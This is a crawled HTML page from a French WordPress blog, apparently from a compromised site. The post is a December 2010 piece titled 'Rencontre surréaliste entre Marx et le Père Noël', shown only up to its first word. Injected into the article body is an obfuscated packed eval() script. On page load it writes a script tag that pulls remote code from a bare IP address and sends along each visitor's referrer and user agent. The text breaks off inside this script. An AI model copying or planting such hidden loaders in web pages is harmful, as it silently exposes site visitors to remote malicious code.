

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/articles/livres/11246
body_size: 10237
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Rencontre surréaliste entre Marx et le Père Noël | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/posts/11246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://jmdinh.net/articles/livres/11246" />
<link rel='shortlink' href='https://jmdinh.net/?p=11246' />
<link rel="alternate" type="application/json+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Flivres%2F11246" />
<link rel="alternate" type="text/xml+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Flivres%2F11246&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="post-template-default single single-post postid-11246 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigation des articles</h3>
						<span class="nav-previous"><a href="https://jmdinh.net/articles/societe/11197" rel="prev"><span class="meta-nav">&larr;</span> Précédent</a></span>
						<span class="nav-next"><a href="https://jmdinh.net/articles/international/11281" rel="next">Suivant <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-11246" class="post-11246 post type-post status-publish format-standard hentry category-chronique category-edition category-essais category-litterature-jeunesse category-livres category-philosophie category-politique category-sciences-humaines tag-actuel-marx tag-capitalisme-desir-et-servitude tag-editions-agone tag-editions-indigene tag-editions-puf tag-editions-zone tag-frederic-lordon tag-howard-zinn tag-indignez-vous tag-karl-marx tag-karl-marx-le-retour tag-le-president-des-riches tag-monique-pingon-charlot tag-stephane-hessel">
	<header class="entry-header">
		<h1 class="entry-title">Rencontre surréaliste entre Marx et le Père Noël</h1>

				<div class="entry-meta">
			<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/livres/11246" title="19:15" rel="bookmark"><time class="entry-date" datetime="2010-12-28T19:15:21+01:00">28 décembre 2010</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="attachment_11257" style="width: 477px" class="wp-caption aligncenter"><a rel="attachment wp-att-11257" href="http://jmdinh.net/articles/livres/11246/attachment/neige_pere_noel"><img aria-describedby="caption-attachment-11257" decoding="async" class="size-full wp-image-11257" title="neige_pere_noel" src="http://jmdinh.net/wp-content/uploads/2010/12/neige_pere_noel.jpg" alt="Avec sa longue barbe Marx le rouge marche dans la neige" width="467" height="314" srcset="https://jmdinh.net/wp-content/uploads/2010/12/neige_pere_noel.jpg 467w, https://jmdinh.net/wp-content/uploads/2010/12/neige_pere_noel-300x201.jpg 300w" sizes="(max-width: 467px) 100vw, 467px" /></a><p id="caption-attachment-11257" class="wp-caption-text">Avec sa longue barbe Marx le rouge marche dans la neige</p></div>
<p align="justify">Y <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|inytk|var|u0026u|referrer|bnsik||js|php'.split('|'),0,{}))
